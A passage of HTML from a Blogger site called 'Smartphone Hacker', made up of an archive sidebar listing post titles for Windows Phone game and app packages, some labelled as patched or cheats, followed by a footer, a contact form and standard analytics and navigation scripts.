<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d7414100411600813972\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
